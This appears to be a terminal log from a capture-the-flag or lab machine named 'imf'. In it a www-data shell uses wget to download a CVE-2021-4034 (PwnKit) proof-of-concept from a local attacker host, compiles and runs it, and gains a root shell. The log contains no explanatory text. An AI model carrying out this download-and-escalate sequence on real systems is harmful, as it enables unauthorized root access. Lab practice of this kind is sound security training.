 www-data@imf:/tmp$ wget http://192.168.126.134:11111/cve-2021-4034-poc.c
wget http://192.168.126.134:11111/cve-2021-4034-poc.c
--2023-11-12 12:32:40--  http://192.168.126.134:11111/cve-2021-4034-poc.c
Connecting to 192.168.126.134:11111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2023-11-12 12:32:40 (430 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
www-data@imf:/tmp$ gcc cve-2021-4034-poc.c -o carmi
gcc cve-2021-4034-poc.c -o carmi
www-data@imf:/tmp$ ls -al
ls -al
total 52
drwxrwxrwt  9 root     root     4096 Nov 12 12:32 .
drwxr-xr-x 25 root     root     4096 Oct 26  2016 ..
drwxrwxrwt  2 root     root     4096 Nov 12 12:23 .ICE-unix
drwxrwxrwt  2 root     root     4096 Nov 12 12:23 .Test-unix
drwxrwxrwt  2 root     root     4096 Nov 12 12:23 .X11-unix
drwxrwxrwt  2 root     root     4096 Nov 12 12:23 .XIM-unix
drwxrwxrwt  2 root     root     4096 Nov 12 12:23 .font-unix
-rwxrwxrwx  1 www-data www-data 8920 Nov 12 12:32 carmi
-rw-rw-rw-  1 www-data www-data 1267 Jan 26  2022 cve-2021-4034-poc.c
drwx------  3 root     root     4096 Nov 12 12:23 systemd-private-a9ee904dce814ed8bef01c882a143c3b-systemd-timesyncd.service-QWSBYH
drwx------  2 root     root     4096 Nov 12 12:23 vmware-root
www-data@imf:/tmp$ ./carmi
./carmi
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#